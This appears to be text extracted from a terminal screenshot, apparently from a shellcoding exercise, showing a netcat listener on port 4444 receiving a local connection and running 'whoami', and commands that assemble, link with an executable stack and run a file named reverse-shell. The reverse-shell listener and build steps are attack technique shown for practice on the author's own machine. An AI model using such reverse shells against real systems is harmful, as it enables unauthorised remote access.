 jpc0016@bob: ~/Desktop
jpc0016@bob: ~/Desktop × jpc0016@bob: ~/Desktop ×
jpc0016@bob:~/Desktop$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [127.0.0.1] port 4444 [tcp/*] accepted (family 2, sport 51326)
whoami
jpc0016
caw caw!!
//bin/sh: 4: caw: not found
jpc0016@bob: ~/Desktop
jpc0016@bob: ~/Desktop × jpc0016@bob: ~/Desktop ×
jpc0016@bob:~/Desktop$ nasm -f elf32 -o reverse-shell.o reverse-shell.nasm
jpc0016@bob:~/Desktop$ ld -z execstack -o reverse-shell reverse-shell.o
jpc0016@bob:~/Desktop$ ./reverse-shell